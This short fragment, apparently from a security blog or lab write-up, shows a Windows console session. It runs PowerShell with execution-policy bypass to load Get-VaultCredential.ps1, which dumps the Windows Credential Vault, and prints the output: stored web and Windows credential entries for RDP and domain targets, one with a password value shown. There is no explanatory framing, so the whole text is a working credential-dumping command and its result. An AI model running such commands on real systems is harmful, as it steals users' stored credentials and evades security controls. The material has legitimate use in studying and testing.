 C:\Users\zeroten\Desktop>powershell.exe -exec bypass -command "&{Import-Module .\Get-VaultCredential.ps1;Get-VaultCredential}"
PackageSid   :
Identity     : account
Vault        : Web Credentials
LastModified : 2024/5/17 16:46:57
Resource     : http://www.abc.com/
Credential   : pwd
PackageSid   :
Identity     : zeroten
Vault        : Windows Credentials
LastModified : 2024/5/17 11:23:08
Resource     : Domain:target=TERMSRV/192.168.244.137
Credential   :
PackageSid   :
Identity     : nano
Vault        : Windows Credentials
LastModified : 2024/5/18 3:09:10
Resource     : Domain:target=192.168.10.10
Credential   :